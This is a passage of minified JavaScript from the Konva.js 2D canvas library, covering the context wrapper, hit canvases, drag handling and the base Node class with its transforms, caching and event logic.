this._context.getImageData(t,e,i,r)}lineTo(t,e){this._context.lineTo(t,e)}moveTo(t,e){this._context.moveTo(t,e)}rect(t,e,i,r){this._context.rect(t,e,i,r)}putImageData(t,e,i){this._context.putImageData(t,e,i)}quadraticCurveTo(t,e,i,r){this._context.quadraticCurveTo(t,e,i,r)}restore(){this._context.restore()}rotate(t){this._context.rotate(t)}save(){this._context.save()}scale(t,e){this._context.scale(t,e)}setLineDash(t){this._context.setLineDash?this._context.setLineDash(t):"mozDash"in this._context?this._context.mozDash=t:"webkitLineDash"in this._context&&(this._context.webkitLineDash=t)}getLineDash(){return this._context.getLineDash()}setTransform(t,e,i,r,a,n){this._context.setTransform(t,e,i,r,a,n)}stroke(t){t?this._context.stroke(t):this._context.stroke()}strokeText(t,e,i,r){this._context.strokeText(t,e,i,r)}transform(t,e,i,r,a,n){this._context.transform(t,e,i,r,a,n)}translate(t,e){this._context.translate(t,e)}_enableTrace(){var t,e,i=this,r=k.length,a=this.setAttr,n=function(t){var r,a=i[t];i[t]=function(){return e=C(Array.prototype.slice.call(arguments,0)),r=a.apply(i,arguments),i._trace({method:t,args:e}),r}};for(t=0;t<r;t++)n(k[t]);i.setAttr=function(){a.apply(i,arguments);var t=arguments[0],e=arguments[1];"shadowOffsetX"!==t&&"shadowOffsetY"!==t&&"shadowBlur"!==t||(e/=this.canvas.getPixelRatio()),i._trace({property:t,val:e})}}_applyGlobalCompositeOperation(t){const e=t.attrs.globalCompositeOperation;!e||"source-over"===e||this.setAttr("globalCompositeOperation",e)}}["fillStyle","strokeStyle","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY","lineCap","lineDashOffset","lineJoin","lineWidth","miterLimit","font","textAlign","textBaseline","globalAlpha","globalCompositeOperation","imageSmoothingEnabled"].forEach((function(t){Object.defineProperty(P.prototype,t,{get(){return this._context[t]},set(e){this._context[t]=e}})}));class T extends P{_fillColor(t){var e=t.fill();this.setAttr("fillStyle",e),t._fillFunc(this)}_fillPattern(t){this.setAttr("fillStyle",t._getFillPattern()),t._fillFunc(this)}_fillLinearGradient(t){var e=t._getLinearGradient();e&&(this.setAttr("fillStyle",e),t._fillFunc(this))}_fillRadialGradient(t){var e=t._getRadialGradient();e&&(this.setAttr("fillStyle",e),t._fillFunc(this))}_fill(t){var e=t.fill(),i=t.getFillPriority();if(e&&"color"===i)this._fillColor(t);else{var r=t.getFillPatternImage();if(r&&"pattern"===i)this._fillPattern(t);else{var a=t.getFillLinearGradientColorStops();if(a&&"linear-gradient"===i)this._fillLinearGradient(t);else{var n=t.getFillRadialGradientColorStops();n&&"radial-gradient"===i?this._fillRadialGradient(t):e?this._fillColor(t):r?this._fillPattern(t):a?this._fillLinearGradient(t):n&&this._fillRadialGradient(t)}}}}_strokeLinearGradient(t){var e=t.getStrokeLinearGradientStartPoint(),i=t.getStrokeLinearGradientEndPoint(),r=t.getStrokeLinearGradientColorStops(),a=this.createLinearGradient(e.x,e.y,i.x,i.y);if(r){for(var n=0;n<r.length;n+=2)a.addColorStop(r[n],r[n+1]);this.setAttr("strokeStyle",a)}}_stroke(t){var e=t.dash(),i=t.getStrokeScaleEnabled();if(t.hasStroke()){if(!i){this.save();var r=this.getCanvas().getPixelRatio();this.setTransform(r,0,0,r,0,0)}this._applyLineCap(t),e&&t.dashEnabled()&&(this.setLineDash(e),this.setAttr("lineDashOffset",t.dashOffset())),this.setAttr("lineWidth",t.strokeWidth()),t.getShadowForStrokeEnabled()||this.setAttr("shadowColor","rgba(0,0,0,0)"),t.getStrokeLinearGradientColorStops()?this._strokeLinearGradient(t):this.setAttr("strokeStyle",t.stroke()),t._strokeFunc(this),i||this.restore()}}_applyShadow(t){var e,i,r,a=null!==(e=t.getShadowRGBA())&&void 0!==e?e:"black",n=null!==(i=t.getShadowBlur())&&void 0!==i?i:5,s=null!==(r=t.getShadowOffset())&&void 0!==r?r:{x:0,y:0},o=t.getAbsoluteScale(),h=this.canvas.getPixelRatio(),l=o.x*h,d=o.y*h;this.setAttr("shadowColor",a),this.setAttr("shadowBlur",n*Math.min(Math.abs(l),Math.abs(d))),this.setAttr("shadowOffsetX",s.x*l),this.setAttr("shadowOffsetY",s.y*d)}}class A extends P{_fill(t){this.save(),this.setAttr("fillStyle",t.colorKey),t._fillFuncHit(this),this.restore()}strokeShape(t){t.hasHitStroke()&&this._stroke(t)}_stroke(t){if(t.hasHitStroke()){var e=t.getStrokeScaleEnabled();if(!e){this.save();var i=this.getCanvas().getPixelRatio();this.setTransform(i,0,0,i,0,0)}this._applyLineCap(t);var r=t.hitStrokeWidth(),a="auto"===r?t.strokeWidth():r;this.setAttr("lineWidth",a),this.setAttr("strokeStyle",t.colorKey),t._strokeFuncHit(this),e||this.restore()}}}var M;class G{constructor(t){this.pixelRatio=1,this.width=0,this.height=0,this.isCache=!1;var e=(t||{}).pixelRatio||i.pixelRatio||function(){if(M)return M;var t=g.createCanvasElement().getContext("2d");return M=(i._global.devicePixelRatio||1)/(t.webkitBackingStorePixelRatio||t.mozBackingStorePixelRatio||t.msBackingStorePixelRatio||t.oBackingStorePixelRatio||t.backingStorePixelRatio||1)}();this.pixelRatio=e,this._canvas=g.createCanvasElement(),this._canvas.style.padding="0",this._canvas.style.margin="0",this._canvas.style.border="0",this._canvas.style.background="transparent",this._canvas.style.position="absolute",this._canvas.style.top="0",this._canvas.style.left="0"}getContext(){return this.context}getPixelRatio(){return this.pixelRatio}setPixelRatio(t){var e=this.pixelRatio;this.pixelRatio=t,this.setSize(this.getWidth()/e,this.getHeight()/e)}setWidth(t){this.width=this._canvas.width=t*this.pixelRatio,this._canvas.style.width=t+"px";var e=this.pixelRatio;this.getContext()._context.scale(e,e)}setHeight(t){this.height=this._canvas.height=t*this.pixelRatio,this._canvas.style.height=t+"px";var e=this.pixelRatio;this.getContext()._context.scale(e,e)}getWidth(){return this.width}getHeight(){return this.height}setSize(t,e){this.setWidth(t||0),this.setHeight(e||0)}toDataURL(t,e){try{return this._canvas.toDataURL(t,e)}catch(t){try{return this._canvas.toDataURL()}catch(t){return g.error("Unable to get data URL. "+t.message+" For more info read https://konvajs.org/docs/posts/Tainted_Canvas.html."),""}}}}w.addGetterSetter(G,"pixelRatio",void 0,p());class E extends G{constructor(t={width:0,height:0}){super(t),this.context=new T(this),this.setSize(t.width,t.height)}}class R extends G{constructor(t={width:0,height:0}){super(t),this.hitCanvas=!0,this.context=new A(this),this.setSize(t.width,t.height)}}const L={get isDragging(){var t=!1;return L._dragElements.forEach((e=>{"dragging"===e.dragStatus&&(t=!0)})),t},justDragged:!1,get node(){var t;return L._dragElements.forEach((e=>{t=e.node})),t},_dragElements:new Map,_drag(t){const e=[];L._dragElements.forEach(((i,r)=>{const{node:a}=i,n=a.getStage();n.setPointersPositions(t),void 0===i.pointerId&&(i.pointerId=g._getFirstPointerId(t));const s=n._changedPointerPositions.find((t=>t.id===i.pointerId));if(s){if("dragging"!==i.dragStatus){var o=a.dragDistance();if(Math.max(Math.abs(s.x-i.startPointerPos.x),Math.abs(s.y-i.startPointerPos.y))<o)return;if(a.startDrag({evt:t}),!a.isDragging())return}a._setDragPosition(t,i),e.push(a)}})),e.forEach((e=>{e.fire("dragmove",{type:"dragmove",target:e,evt:t},!0)}))},_endDragBefore(t){L._dragElements.forEach((e=>{const{node:r}=e,a=r.getStage();t&&a.setPointersPositions(t);if(!a._changedPointerPositions.find((t=>t.id===e.pointerId)))return;"dragging"!==e.dragStatus&&"stopped"!==e.dragStatus||(L.justDragged=!0,i._mouseListenClick=!1,i._touchListenClick=!1,i._pointerListenClick=!1,e.dragStatus="stopped");const n=e.node.getLayer()||e.node instanceof i.Stage&&e.node;n&&n.batchDraw()}))},_endDragAfter(t){L._dragElements.forEach(((e,i)=>{"stopped"===e.dragStatus&&e.node.fire("dragend",{type:"dragend",target:e.node,evt:t},!0),"dragging"!==e.dragStatus&&L._dragElements.delete(i)}))}};i.isBrowser&&(window.addEventListener("mouseup",L._endDragBefore,!0),window.addEventListener("touchend",L._endDragBefore,!0),window.addEventListener("mousemove",L._drag),window.addEventListener("touchmove",L._drag),window.addEventListener("mouseup",L._endDragAfter,!1),window.addEventListener("touchend",L._endDragAfter,!1));var D="absoluteOpacity",O="allEventListeners",I="absoluteTransform",F="absoluteScale",N="canvas",B="listening",z="mouseenter",W="mouseleave",H="Shape",Y=" ",X="stage",j="transform",U="visible",q=["xChange.konva","yChange.konva","scaleXChange.konva","scaleYChange.konva","skewXChange.konva","skewYChange.konva","rotationChange.konva","offsetXChange.konva","offsetYChange.konva","transformsEnabledChange.konva"].join(Y);let V=1;class K{constructor(t){this._id=V++,this.eventListeners={},this.attrs={},this.index=0,this._allEventListeners=null,this.parent=null,this._cache=new Map,this._attachedDepsListeners=new Map,this._lastPos=null,this._batchingTransformChange=!1,this._needClearTransformCache=!1,this._filterUpToDate=!1,this._isUnderCache=!1,this._dragEventId=null,this._shouldFireChangeEvents=!1,this.setAttrs(t),this._shouldFireChangeEvents=!0}hasChildren(){return!1}_clearCache(t){t!==j&&t!==I||!this._cache.get(t)?t?this._cache.delete(t):this._cache.clear():this._cache.get(t).dirty=!0}_getCache(t,e){var i=this._cache.get(t);return(void 0===i||(t===j||t===I)&&!0===i.dirty)&&(i=e.call(this),this._cache.set(t,i)),i}_calculate(t,e,i){if(!this._attachedDepsListeners.get(t)){const i=e.map((t=>t+"Change.konva")).join(Y);this.on(i,(()=>{this._clearCache(t)})),this._attachedDepsListeners.set(t,!0)}return this._getCache(t,i)}_getCanvasCache(){return this._cache.get(N)}_clearSelfAndDescendantCache(t){this._clearCache(t),t===I&&this.fire("absoluteTransformChange")}clearCache(){return this._cache.delete(N),this._clearSelfAndDescendantCache(),this._requestDraw(),this}cache(t){var e=t||{},i={};void 0!==e.x&&void 0!==e.y&&void 0!==e.width&&void 0!==e.height||(i=this.getClientRect({skipTransform:!0,relativeTo:this.getParent()}));var r=Math.ceil(e.width||i.width),a=Math.ceil(e.height||i.height),n=e.pixelRatio,s=void 0===e.x?i.x:e.x,o=void 0===e.y?i.y:e.y,h=e.offset||0,l=e.drawBorder||!1,d=e.hitCanvasPixelRatio||1;if(r&&a){s-=h,o-=h;var c=new E({pixelRatio:n,width:r+=2*h,height:a+=2*h}),u=new E({pixelRatio:n,width:0,height:0}),f=new R({pixelRatio:d,width:r,height:a}),p=c.getContext(),v=f.getContext();return f.isCache=!0,c.isCache=!0,this._cache.delete(N),this._filterUpToDate=!1,!1===e.imageSmoothingEnabled&&(c.getContext()._context.imageSmoothingEnabled=!1,u.getContext()._context.imageSmoothingEnabled=!1),p.save(),v.save(),p.translate(-s,-o),v.translate(-s,-o),this._isUnderCache=!0,this._clearSelfAndDescendantCache(D),this._clearSelfAndDescendantCache(F),this.drawScene(c,this),this.drawHit(f,this),this._isUnderCache=!1,p.restore(),v.restore(),l&&(p.save(),p.beginPath(),p.rect(0,0,r,a),p.closePath(),p.setAttr("strokeStyle","red"),p.setAttr("lineWidth",5),p.stroke(),p.restore()),this._cache.set(N,{scene:c,filter:u,hit:f,x:s,y:o}),this._requestDraw(),this}g.error("Can not cache the node. Width or height of the node equals 0. Caching is skipped.")}isCached(){return this._cache.has(N)}getClientRect(t){throw new Error('abstract "getClientRect" method call')}_transformedRect(t,e){var i,r,a,n,s=[{x:t.x,y:t.y},{x:t.x+t.width,y:t.y},{x:t.x+t.width,y:t.y+t.height},{x:t.x,y:t.y+t.height}],o=this.getAbsoluteTransform(e);return s.forEach((function(t){var e=o.point(t);void 0===i&&(i=a=e.x,r=n=e.y),i=Math.min(i,e.x),r=Math.min(r,e.y),a=Math.max(a,e.x),n=Math.max(n,e.y)})),{x:i,y:r,width:a-i,height:n-r}}_drawCachedSceneCanvas(t){t.save(),t._applyOpacity(this),t._applyGlobalCompositeOperation(this);const e=this._getCanvasCache();t.translate(e.x,e.y);var i=this._getCachedSceneCanvas(),r=i.pixelRatio;t.drawImage(i._canvas,0,0,i.width/r,i.height/r),t.restore()}_drawCachedHitCanvas(t){var e=this._getCanvasCache(),i=e.hit;t.save(),t.translate(e.x,e.y),t.drawImage(i._canvas,0,0,i.width/i.pixelRatio,i.height/i.pixelRatio),t.restore()}_getCachedSceneCanvas(){var t,e,i,r,a=this.filters(),n=this._getCanvasCache(),s=n.scene,o=n.filter,h=o.getContext();if(a){if(!this._filterUpToDate){var l=s.pixelRatio;o.setSize(s.width/s.pixelRatio,s.height/s.pixelRatio);try{for(t=a.length,h.clear(),h.drawImage(s._canvas,0,0,s.getWidth()/l,s.getHeight()/l),e=h.getImageData(0,0,o.getWidth(),o.getHeight()),i=0;i<t;i++)"function"==typeof(r=a[i])?(r.call(this,e),h.putImageData(e,0,0)):g.error("Filter should be type of function, but got "+typeof r+" instead. Please check correct filters")}catch(t){g.error("Unable to apply filter. "+t.message+" This post my help you https://konvajs.org/docs/posts/Tainted_Canvas.html.")}this._filterUpToDate=!0}return o}return s}on(t,e){if(this._cache&&this._cache.delete(O),3===arguments.length)return this._delegate.apply(this,arguments);var i,r,a,n,s=t.split(Y),o=s.length;for(i=0;i<o;i++)a=(r=s[i].split("."))[0],n=r[1]||"",this.eventListeners[a]||(this.eventListeners[a]=[]),this.eventListeners[a].push({name:n,handler:e});return this}off(t,e){var i,r,a,n,s,o=(t||"").split(Y),h=o.length;if(this._cache&&this._cache.delete(O),!t)for(r in this.eventListeners)this._off(r);for(i=0;i<h;i++)if(n=(a=o[i].split("."))[0],s=a[1],n)this.eventListeners[n]&&this._off(n,s,e);else for(r in this.eventListeners)this._off(r,s,e);return this}dispatchEvent(t){var e={target:this,type:t.type,evt:t};return this.fire(t.type,e),this}addEventListener(t,e){return this.on(t,(function(t){e.call(this,t.evt)})),this}removeEventListener(t){return this.off(t),this}_delegate(t,e,i){var r=this;this.on(t,(function(t){for(var a=t.target.findAncestors(e,!0,r),n=0;n<a.length;n++)(t=g.cloneObject(t)).currentTarget=a[n],i.call(a[n],t)}))}remove(){return this.isDragging()&&this.stopDrag(),L._dragElements.delete(this._id),this._remove(),this}_clearCaches(){this._clearSelfAndDescendantCache(I),this._clearSelfAndDescendantCache(D),this._clearSelfAndDescendantCache(F),this._clearSelfAndDescendantCache(X),this._clearSelfAndDescendantCache(U),this._clearSelfAndDescendantCache(B)}_remove(){this._clearCaches();var t=this.getParent();t&&t.children&&(t.children.splice(this.index,1),t._setChildrenIndices(),this.parent=null)}destroy(){return this.remove(),this}getAttr(t){var e="get"+g._capitalize(t);return g._isFunction(this[e])?this[e]():this.attrs[t]}getAncestors(){for(var t=this.getParent(),e=[];t;)e.push(t),t=t.getParent();return e}getAttrs(){return this.attrs||{}}setAttrs(t){return this._batchTransformChanges((()=>{var e,i;if(!t)return this;for(e in t)"children"!==e&&(i="set"+g._capitalize(e),g._isFunction(this[i])?this[i](t[e]):this._setAttr(e,t[e]))})),this}isListening(){return this._getCache(B,this._isListening)}_isListening(t){if(!this.listening())return!1;const e=this.getParent();return!e||e===t||this===t||e._isListening(t)}isVisible(){return this._getCache(U,this._isVisible)}_isVisible(t){if(!this.visible())return!1;const e=this.getParent();return!e||e===t||this===t||e._isVisible(t)}shouldDrawHit(t,e=!1){if(t)return this._isVisible(t)&&this._isListening(t);var r=this.getLayer(),a=!1;L._dragElements.forEach((t=>{"dragging"===t.dragStatus&&("Stage"===t.node.nodeType||t.node.getLayer()===r)&&(a=!0)}));var n=!e&&!i.hitOnDragEnabled&&a;return this.isListening()&&this.isVisible()&&!n}show(){return this.visible(!0),this}hide(){return this.visible(!1),this}getZIndex(){return this.index||0}getAbsoluteZIndex(){var t,e,i,r,a=this.getDepth(),n=this,s=0;return"Stage"!==n.nodeType&&function o(h){for(t=[],e=h.length,i=0;i<e;i++)r=h[i],s++,r.nodeType!==H&&(t=t.concat(r.getChildren().slice())),r._id===n._id&&(i=e);t.length>0&&t[0].getDepth()<=a&&o(t)}(n.getStage().getChildren()),s}getDepth(){for(var t=0,e=this.parent;e;)t++,e=e.parent;return t}_batchTransformChanges(t){this._batchingTransformChange=!0,t(),this._batchingTransformChange=!1,this._needClearTransformCache&&(this._clearCache(j),this._clearSelfAndDescendantCache(I)),this._needClearTransformCache=!1}setPosition(t){return this._batchTransformChanges((()=>{this.x(t.x),this.y(t.y)})),this}getPosition(){return{x:this.x(),y:this.y()}}getRelativePointerPosition(){if(!this.getStage())return null;var t=this.getStage().getPointerPosition();if(!t)return null;var e=this.getAbsoluteTransform().copy();return e.invert(),e.point(t)}getAbsolutePosition(t){let e=!1,i=this.parent;for(;i;){if(i.isCached()){e=!0;break}i=i.parent}e&&!t&&(t=!0);var r=this.getAbsoluteTransform(t).getMatrix(),n=new a,s=this.offset();return n.m=r.slice(),n.translate(s.x,s.y),n.getTranslation()}setAbsolutePosition(t){var e=this._clearTransform();this.attrs.x=e.x,this.attrs.y=e.y,delete e.x,delete e.y,this._clearCache(j);var i=this._getAbsoluteTransform().copy();return i.invert(),i.translate(t.x,t.y),t={x:this.attrs.x+i.getTranslation().x,y:this.attrs.y+i.getTranslation().y},this._setTransform(e),this.setPosition({x:t.x,y:t.y}),this._clearCache(j),this._clearSelfAndDescendantCache(I),this}_setTransform(t){var e;for(e in t)this.attrs[e]=t[e]}_clearTransform(){var t={x:this.x(),y:this.y(),rotation:this.rotation(),scaleX:this.scaleX(),scaleY:this.scaleY(),offsetX:this.offsetX(),offsetY:this.offsetY(),skewX:this.skewX(),skewY:this.skewY()};return this.attrs.x=0,this.attrs.y=0,this.attrs.rotation=0,this.attrs.scaleX=1,this.attrs.scaleY=1,this.attrs.offsetX=0,this.attrs.offsetY=0,this.attrs.skewX=0,this.attrs.skewY=0,t}move(t){var e=t.x,i=t.y,r=this.x(),a=this.y();return void 0!==e&&(r+=e),void 0!==i&&(a+=i),this.setPosition({x:r,y:a}),this}_eachAncestorReverse(t,e){var i,r,a=[],n=this.getParent();if(!e||e._id!==this._id){for(a.unshift(this);n&&(!e||n._id!==e._id);)a.unshift(n),n=n.parent;for(i=a.length,r=0;r<i;r++)t(a[r])}}rotate(t){return this.rotation(this.rotation()+t),this}moveToTop(){if(!this.parent)return g.warn("Node has no parent. moveToTop function is ignored."),!1;var t=this.index;return this.parent.children.splice(t,1),this.parent.children.push(this),this.parent._setChildrenIndices(),!0}moveUp(){if(!this.parent)return g.warn("Node has no parent. moveUp function is ignored."),!1;var t=this.index;return t<this.parent.getChildren().length-1&&(this.parent.children.splice(t,1),this.parent.children.splice(t+1,0,this),this.parent._setChildrenIndices(),!0)}moveDown(){if(!this.parent)return g.warn("Node has no parent. moveDown function is ignored."),!1;var t=this.index;return t>0&&(this.parent.children.splice(t,1),this.parent.children.splice(t-1,0,this),this.parent._setChildrenIndices(),!0)}moveToBottom(){if(!this.parent)return g.warn("Node has no parent. moveToBottom function is ignored."),!1;var t=this.index;return t>0&&(this.parent.children.splice(t,1),this.parent.children.unshift(this),this.parent._setChildrenIndices(),!0)}setZIndex(t){if(!this.parent)return g.warn("Node has no parent. zIndex parameter is ignored."),this;(t<0||t>=this.parent.children.length)&&g.warn("Unexpected value "+t+" for zIndex property. zIndex is just index of a node in children of its parent. Expected value is from 0 to "+(this.parent.children.length-1)+".");var e=this.index;return this.parent.children.splice(e,1),this.parent.children.splice(t,0,this),this.parent._setChildrenIndices(),this}getAbsoluteOpacity(){return this._getCache(D,this._getAbsoluteOpacity)}_getAbsoluteOpacity(){var t=this.opacity(),e=this.getParent();return e&&!e._isUnderCache&&(t*=e.getAbsoluteOpacity()),t}moveTo(t){return this.getParent()!==t&&(this._remove(),t.add(this)),this}toObject(){var t,e,i,r,a={},n=this.getAttrs();for(t in a.attrs={},n)e=n[t],g.isObject(e)&&!g._isPlainObject(e)&&!g._isArray(e)||(i="function"==typeof this[t]&&this[t],delete n[t],r=i?i.call(this):null,n[t]=e,r!==e&&(a.attrs[t]=e));return a.className=this.getClassName(),g._prepareToStringify(a)}toJSON(){return JSON.stringify(this.toObject())}getParent(){return this.parent}findAncestors(t,e,i){var r=[];e&&this._isMatch(t)&&r.push(this);for(var a=this.parent;a;){if(a===i)return r;a._isMatch(t)&&r.push(a),a=a.parent}return r}isAncestorOf(t){return!1}findAncestor(t,e,i){return this.findAncestors(t,e,i)[0]}_isMatch(t){if(!t)return!1;if("function"==typeof t)return t(this);var e,i,r=t.replace(/ /g,"").split(","),a=r.length;for(e=0;e<a;e++)if(i=r[e],g.isValidSelector(i)||(g.warn('Selector "'+i+'" is invalid. Allowed selectors examples are "#foo", ".bar" or "Group".'),g.warn('If you have a custom shape with such className, please change it to start with upper letter like "Triangle".'),g.warn("Konva is awesome, right?")),"#"===i.charAt(0)){if(this.id()===i.slice(1))return!0}else if("."===i.charAt(0)){if(this.hasName(i.slice(1)))return!0}else if(this.className===i||this.nodeType===i)return!0;return!1}getLayer(){var t=this.getParent();return t?t.getLayer():null}getStage(){return this._getCache(X,this._getStage)}_getStage(){var t=this.getParent();return t?t.getStage():void 0}fire(t,e={},i){return e.target=e.target||this,i?this._fireAndBubble(t,e):this._fire(t,e),this}getAbsoluteTransform(t){return t?this._getAbsoluteTransform(t):this._getCache(I,this._getAbsoluteTransform)}_getAbsoluteTransform(t){var e;if(t)return e=new a,this._eachAncestorReverse((function(t){var i=t.transformsEnabled();"all"===i?e.multiply(t.getTransform()):"position"===i&&e.translate(t.x()-t.offsetX(),t.y()-t.offsetY())}),t),e;e=this._cache.get(I)||new a,this.parent?this.parent.getAbsoluteTransform().copyInto(e):e.reset();var i=this.transformsEnabled();if("all"===i)e.multiply(this.getTransform());else if("position"===i){const t=this.attrs.x||0,i=this.attrs.y||0,r=this.attrs.offsetX||0,a=this.attrs.offsetY||0;e.translate(t-r,i-a)}return e.dirty=!1,e}getAbsoluteScale(t){for(var e=this;e;)e._isUnderCache&&(t=e),e=e.getParent();const i=this.getAbsoluteTransform(t).decompose();return{x:i.scaleX,y:i.scaleY}}getAbsoluteRotation(){return this.getAbsoluteTransform().decompose().rotation}getTransform(){return this._getCache(j,this._getTransform)}_getTransform(){var t,e,r=this._cache.get(j)||new a;r.reset();var n=this.x(),s=this.y(),o=i.getAngle(this.rotation()),h=null!==(t=this.attrs.scaleX)&&void 0!==t?t:1,l=null!==(e=this.attrs.scaleY)&&void 0!==e?e:1,d=this.attrs.skewX||0,c=this.attrs.skewY||0,g=this.attrs.offsetX||0,u=this.attrs.offsetY||0;return 0===n&&0===s||r.translate(n,s),0!==o&&r.rotate(o),0===d&&0===c||r.skew(d,c),1===h&&1===l||r.scale(h,l),0===g&&0===u||r.translate(-1*g,-1*u),r.dirty=!1,r}clone(t){var e,i,r,a,n,s=g.cloneObject(this.attrs);for(e in t)s[e]=t[e];var o=new this.constructor(s);for(e in this.eventListeners)for(r=(i=this.eventListeners[e]).length,a=0;a<r;a++)(n=i[a]).name.indexOf("konva")<0&&(o.eventListeners[e]||(o.eventListeners[e]=[]),o.eventListeners[e].push(n));return o}_toKonvaCanvas(t){t=t||{};var e=this.getClientRect(),i=this.getStage(),r=void 0!==t.x?t.x:e.x,a=void 0!==t.y?t.y:e.y,n=t.pixelRatio||1,s=new E({width:t.width||e.width||(i?i.width():0),height:t.height||e.height||(i?i.height():0),pixelRatio:n}),o=s.getContext();return o.save(),(r||a)&&o.translate(-1*r,-1*a),this.drawScene(s),o.restore(),s}toCanvas(t){return this._toKonvaCanvas(t)._canvas}toDataURL(t){var e=(t=t||{}).mimeType||null,i=t.quality||null,r=this._toKonvaCanvas(t).toDataURL(e,i);return t.callback&&t.callback(r),r}toImage(t){if(!t||!t.callback)throw"callback required for toImage method config argument";var e=t.callback;delete t.callback,g._urlToImage(this.toDataURL(t),(function(t){e(t)}))}setSize(t){return this.width(t.width),this.height(t.height),this}getSize(){return{width:this.width(),height:this.height()}}getClassName(){return this.className||this.nodeType}getType(){return this.nodeType}getDragDistance(){return void 0!==this.attrs.dragDistance?this.attrs.dragDistance:this.parent?this.parent.getDragDistance():i.dragDistance}_off(t,e,i){var r,a,n,s=this.eventListeners[t];for(r=0;r<s.length;r++)if(a=s[r].name,n=s[r].handler,!("konva"===a&&"konva"!==e||e&&a!==e||i&&i!==n)){if(s.splice(r,1),0===s.length){delete this.eventListeners[t];break}r--}}_fireChangeEvent(t,e,i){this._fire(t+"Change",{oldVal:e,newVal:i})}addName(t){if(!this.hasName(t)){var e=this.name(),i=e?e+" "+t:t;this.name(i)}return this}hasName(t){if(!t)return!1;const e=this.name();return!!e&&-1!==(e||"").split(/\s/g).indexOf(t)}removeName(t){var e=(this.name()||"").split(/\s/g),i=e.indexOf(t);return-1!==i&&(e.splice(i,1),this.name(e.join(" "))),this}setAttr(t,e){var i=this["set"+g._capitalize(t)];return g._isFunction(i)?i.call(this,e):this._setAttr(t,e),this}_requestDraw(){if(i.autoDrawEnabled){const t=this.getLayer()||this.getStage();null==t||t.batchDraw()}}_setAttr(t,e){var i=this.attrs[t];(i!==e||g.isObject(e))&&(null==e?delete this.attrs[t]:this.attrs[t]=e,this._shouldFireChangeEvents&&this._fireChangeEvent(t,i,e),this._requestDraw())}_setComponentAttr(t,e,i){var r;void 0!==i&&((r=this.attrs[t])||(this.attrs[t]=this.getAttr(t)),this.attrs[t][e]=i,this._fireChangeEvent(t,r,i))}_fireAndBubble(t,e,i){if(e&&this.nodeType===H&&(e.target=this),!((t===z||t===W)&&(i&&(this===i||this.isAncestorOf&&this.isAncestorOf(i))||"Stage"===this.nodeType&&!i))){this._fire(t,e);var r=(t===z||t===W)&&i&&i.isAncestorOf&&i.isAncestorOf(this)&&!i.isAncestorOf(this.parent);(e&&!e.cancelBubble||!e)&&this.parent&&this.parent.isListening()&&!r&&(i&&i.parent?this._fireAndBubble.call(this.parent,t,e,i):this._fireAndBubble.call(this.parent,t,e))}}_getProtoListeners(t){let e=this._cache.get(O);if(!e){e={};let t=Object.getPrototypeOf(this);for(;t;)if(t.eventListeners){for(var i in t.eventListeners){const r=t.eventListeners[i],a=e[i]||[];e[i]=r.concat(a)}t=Object.getPrototypeOf(t)}else t=Object.getPrototypeOf(t);this._cache.set(O,e)}return e[t]}_fire(t,e){(e=e||{}).currentTarget=this,e.type=t;const i=this._getProtoListeners(t);if(i)for(var r=0;r<i.length;r++)i[r].handler.call(this,e);const a=this.eventListeners[t];if(a)for(r=0;r<a.length;r++)a[r].handler.call(this,e)}draw(){return this.drawScene(),this.drawHit(),this}_createDragElement(t){var e=t?t.pointerId:void 0,i=this.getStage(),r=this.getAbsolutePosition(),a=i._getPointerById(e)||i._changedPointerPositions[0]||r;L._dragElements.set(this._id,{node:this,startPointerPos:a,offset:{x:a.x-r.x,y:a.y-r.y},dragStatus:"ready",pointerId:e})}startDrag(t,e=!0){L._dragElements.has(this._id)||this._createDragElement(t);L._dragElements.get(this._id).dragStatus="dragging",this.fire("dragstart",{type:"dragstart",target:this,evt:t&&t.evt},e)}_setDragPosition(t,e){const i=this.getStage()._getPointerById(e.pointerId);if(i){var r={x:i.x-e.offset.x,y:i.y-e.offset.y},a=this.dragBoundFunc();if(void 0!==a){const e=a.call(this,r,t);e?r=e:g.warn("dragBoundFunc did not return any value. That is unexpected behavior. You must return new absolute position from dragBoundFunc.")}this._lastPos&&this._lastPos.x===r.x&&this._lastPos.y===r.y||(this.setAbsolutePosition(r),this._requestDraw()),this._lastPos=r}}stopDrag(t){const e=L._dragElements.get(this._id);e&&(e.dragStatus="stopped"),L._endDragBefore(t),L._endDragAfter(t)}setDraggable(t){this._setAttr("draggable",t),this._dragChange()}isDragging(){const t=L._dragElements.get(this._id);return!!t&&"dragging"===t.dragStatus}_listenDrag(){this._dragCleanup(),this.on("mousedown.konva touchstart.konva",(function(t){if((!(void 0!==t.evt.button)||i.dragButtons.indexOf(t.evt.button)>=0)&&!this.isDragging()){var e=!1;L._dragElements.forEach((t=>{this.isAncestorOf(t.node)&&(e=!0)})),e||this._createDragElement(t)}}))}_dragChange(){if(this.attrs.draggable)this._listenDrag();else{if(this._dragCleanup(),!this.getStage())return;const t=L._dragElements.get(this._id),e=t&&"dragging"===t.dragStatus,i=t&&"ready"===t.dragStatus;e?this.stopDrag():i&&L._dragElements.delete(this._id)}}_dragCleanup(){this.off("mousedown.konva"),this.off("touchstart.konva")}isClientRectOnScreen(t={x:0,y:0}){const e=this.getStage();if(!e)return!1;const i={x:-t.x,y:-t.y,width:e.width()+t.x,height:e.height()+t.y};return g.haveIntersection(i,this.getClientRect())}static create(t,e){return g._isString(t)&&(t=JSON.parse(t)),this._createNode(t,e)}static _createNode(t,e){var r,a,n,s=K.prototype.getClassName.call(t),o=t.children;e&&(t.attrs.container=e),i[s]||(g.warn('Can not find a node with class name "'+s+'". Fallback to "Shape".'),s="Shape");if(r=new(0,i[s])(t.attrs),o)for(a=o.length,n=0;n<a;n++)r.add(K._createNode(o[n]));return r}}K.prototype.nodeType="Node",K.prototype._attrsAffectingSize=[],K.prototype.eventListeners={},K.prototype.on.call(K.prototype,q,(function(){this._batchingTransformChange?this._needClearTransformCache=!0:(this._clearCache(j),this._clearSelfAndDescendantCache(I))})),K.prototype.on.call(K.prototype,"visibleChange.konva",(function(){this._clearSelfAndDescendantCache(U)})),K.prototype.on.call(K.prototype,"listeningChange.konva",(function(){this._clearSelfAndDescendantCache(B)})),K.prototype.on.call(K.prototype,"opacityChange.konva",(function(){this._clearSelfAndDescendantCache(D)}));const 